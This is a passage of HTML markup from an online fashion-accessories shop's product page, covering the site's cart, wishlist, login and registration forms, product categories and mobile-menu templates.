            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://thebohobling.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Search                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Close search" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://thebohobling.com/my-account/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    My Cart                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_881ec4323d2e8f859175ad6d1d517a0b_default" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Wishlist                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Recently Viewed            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close-off">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://thebohobling.com/" title="Thebohobling - The New Fresh Arrival of Fashion Accessories" rel="Home"><img src="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png" alt="Thebohobling" class="header_logo" srcset="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png 1x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Close" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Great to have you back!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Username or email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Remember                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Password <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://thebohobling.com/my-account/lost-password/">Lost?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fc7046f5b1" /><input type="hidden" name="_wp_http_referer" value="/product/party-antique-silver-embellished-brass-metal-earrings-2/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="SIGN IN TO YOUR ACCOUNT">SIGN IN TO YOUR ACCOUNT</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                Not a member?                 
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Create an account                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Great to see you here!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_username" class="left rtl-right">
                            Username <span class="required" aria-hidden="true">*</span>
                        </label>

                        <!-- Username -->
                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_reg_username" autocomplete="username" value="" />
                    </p>

                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Email address <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_password" class="left rtl-right">
                            Password <span class="required">*</span>
                        </label>

                        <!-- Password -->
                        <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                        
                        <input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_password" id="nasa_reg_password" autocomplete="new-password" required aria-required="true" />
                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b5ed9dcd59" /><input type="hidden" name="_wp_http_referer" value="/product/party-antique-silver-embellished-brass-metal-earrings-2/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="SETUP YOUR ACCOUNT">SETUP YOUR ACCOUNT</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                Already got an account?                 
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Sign in here                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                            <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://thebohobling.com/" title="Thebohobling - The New Fresh Arrival of Fashion Accessories" rel="Home"><img src="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png" alt="Thebohobling" class="header_logo" srcset="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png 1x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-306 cat-item-bag-charms root-item"><a href="https://thebohobling.com/product-category/bag-charms/" title="Bag Charms" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bag Charms</a></li>
<li class="nasa-tax-item cat-item cat-item-293 cat-item-bags root-item"><a href="https://thebohobling.com/product-category/bags/" title="Bags" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bags</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-earrings root-item"><a href="https://thebohobling.com/product-category/earrings/" title="Earrings" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Earrings</a></li>
<li class="nasa-tax-item cat-item cat-item-305 cat-item-end-of-season root-item"><a href="https://thebohobling.com/product-category/end-of-season/" title="End of Season" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">End of Season</a></li>
<li class="nasa-tax-item cat-item cat-item-302 cat-item-gift-box root-item"><a href="https://thebohobling.com/product-category/gift-box/" title="Gift Box" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gift Box</a></li>
<li class="nasa-tax-item cat-item cat-item-294 cat-item-hair-accessories root-item"><a href="https://thebohobling.com/product-category/hair-accessories/" title="Hair Accessories" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair Accessories</a></li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-mothers-day-sale root-item"><a href="https://thebohobling.com/product-category/mothers-day-sale/" title="Mother&#039;s Day Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mother's Day Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-necklace root-item"><a href="https://thebohobling.com/product-category/necklace/" title="Necklace" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Necklace</a></li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-rakhi-special root-item"><a href="https://thebohobling.com/product-category/rakhi-special/" title="Rakhi Special" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Rakhi Special</a></li>
<li class="nasa-tax-item cat-item cat-item-301 cat-item-top-selling root-item"><a href="https://thebohobling.com/product-category/top-selling/" title="Top Selling" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Top Selling</a></li>
<li class="nasa-tax-item cat-item cat-item-307 cat-item-under-99-store root-item current-cat current-tax-item active"><a href="https://thebohobling.com/product-category/under-99-store/" title="Under 99 Store" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Under 99 Store</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Close" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="5842" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="btn" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><input type="hidden" name="nsmw-theme" value="1350" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        <!-- URL Logout -->
        <input type="hidden" name="nasa_logout_menu" value="https://thebohobling.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fthebohobling.com%2F&amp;_wpnonce=2ab3b42615" />

        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Close (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Select Options" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Add to cart" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://thebohobling.com/" title="Thebohobling - The New Fresh Arrival of Fashion Accessories" rel="Home"><img src="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png" alt="Thebohobling" class="header_logo" srcset="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png 1x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://thebohobling.com/my-account/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://thebohobling.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li></ul>    </div>
</div>
            </script>
        <script type="speculationrules">
